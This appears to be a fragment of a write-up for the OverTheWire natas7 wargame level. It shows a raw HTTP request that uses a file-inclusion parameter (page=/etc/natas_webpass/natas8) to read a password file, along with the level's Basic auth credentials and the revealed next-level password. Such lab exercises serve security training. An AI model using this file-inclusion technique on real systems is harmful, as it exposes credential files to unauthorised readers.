 GET
http://natas7.natas.labs.overthewire.org/index.php?page=/etc/nata
s_webpass/natas8 HTTP/1.1
Host: natas7.natas.labs.overthewire.org
Connection: keep-alive
Cache-Control: max-age=0
Authorization: Basic
bmF0YXM3OmpteFNpSDNTUDZTb25mOGR2NjZuZzh2MWNJRWRqWFdy
sec-ch-ua: "Chromium";v="112", "Brave";v="112", "Not:A-Brand";v="99
"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js
<script src=http://natas.labs.overthewire.org/js/wechall-data
<script>var wechallinfo = { "level": "natas7", "pass": "jmxSi
<body>
<h1>natas7</h1>
<div id="content">
<a href="index.php?page=home">Home</a>
<a href="index.php?page=about">About</a>
<br>
<br>
a6bZCNYwdKqN5cGP11ZdtPg0iImQQhAB